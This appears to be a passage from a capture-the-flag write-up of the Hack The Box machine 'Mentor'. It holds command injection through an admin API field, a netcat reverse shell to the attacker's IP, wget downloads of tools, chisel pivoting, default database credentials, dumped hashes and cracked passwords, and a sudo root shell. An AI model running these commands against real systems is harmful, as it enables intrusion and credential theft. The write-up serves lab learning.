curl http://api.mentorquotes.htb/admin/backup -H 'Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0' -H 'Content-Type: application/json' -X POST -d '{"path":"$(wget http://10.10.14.24:8000)"}'
- Next, used netcat to connect back to our listener on port 4444 and got my initial foothold.
curl http://api.mentorquotes.htb/admin/backup -H 'Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0' -H 'Content-Type: application/json' -X POST -d '{"path":"$(nc 10.10.14.24 4444 -e /bin/sh)"}'
nc -lvnp 4444

- Captured the user flag from user svc directory.

Lateral Movement:
- Next, checking the root file system which shows .dockerenv file that highlights that we are currently in a docker container.
- I downloaded the nmap binary to the target in order to perform some port scanning to the internal subnet.
cd /tmp wget http://10.10.14.24:8000/nmap
- The below command reveals that there is a subnet sitting at 172.22.0.0/24.
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:16:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.22.0.3/16 brd 172.22.255.255 scope global eth0
valid_lft forever preferred_lft forever
- Performed a nmap host discovery scan on the subnet. Found one interesting – 172.22.0.4 running a docker postgres container.
/tmp/nmap -sn 172.22.0.0/24


- Next, performed a port scan using nmap on the docker container IP we found. It confirmed that it is running a postgresql service on port 5432.
/tmp/nmap 172.22.0.4

- Moving on, used chisel to port forward the postgresql service to our local machine.
./chisel server -p 8001 -reverse -v

cd /tmp wget http://10.10.14.24:8000/chisel chmod +x chisel
./chisel client 10.10.14.24:8001 R:127.0.0.1:8002:172.22.0.4:5432


- We can now connect with the service using postgresql default creds – postgres:postgres.
psql -U postgres -h 127.0.0.1 -p 8002
- List the databases using the below command. Found one that looks interesting – mentorquotes_db.
\list


- Connected to the mentorquotes_db using the below command. Checking the tables inside it shows an interesting one cmd_exec.
\connect mentorquotes_db \dt
- Dumped the contents of cmd_exec. Seems nothing that i can take advantage of.
select * from cmd_exec;

- Next, dumped the contents of the users table and got MD5 hashed password for – james and svc.
select * from users;

- Tried to crack the hashes using Crackstation but got lucky with svc password only.

svc: 123meunomeeivani
- Logged into as svc using the password via SSH.


- Next, i tired to elevate my access from svc to james but failed. While wandering around the filesystem, found SNMP config files. Grepped it for a password string and got one.
$ ls -la total 20 drwxr-xr-x 3 root root 4096 Nov 10 2022 . drwxr-xr-x 108 root root 4096 Dec 5 2022 .. -rw-r--r-- 1 root root 511 Jun 5 2022 snmp.conf -rw-r--r-- 1 root root 3453 Jun 5 2022 snmpd.conf drwxr-xr-x 2 root root 4096 Apr 21 2022 snmpd.conf.d svc@mentor:/etc/snmp$ grep Password *.conf snmpd.conf:createUser bootstrap MD5 SuperSecurePassword123__ DES

- Tried to switch user to james with the found password and it worked.
james: SuperSecurePassword123__
Privilege Escalation:

- Checked the sudo permissions for user james. It reveals that we can run /bin/sh command as sudo without any password.
sudo -l


- Spawned a root shell with the below command and captured the root flag.
sudo /bin/sh -p
Also Read: HTB – Jeeves
Conclusion:

So that was “Mentor” for you. The machine features enumeration and bruteforcing of an SNMP service with a community string to get plaintext credentials for an API endpoint, which was found to be vulnerable to blind remote code execution and leads to the initial foothold on a docker container. Enumerating the container’s network reveals a PostgreSQL service on another container, which was then leveraged into RCE by authenticating using default credentials. Examining an old database backup on the PostgreSQL container reveals a hash, which once cracked was then used to SSH into the machine. Finally, by examining the configuration files on the host, we were able to retrieve a password for user james, who was able run the /bin/sh command with sudo privileges, thereby instantly forfeiting root privileges. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




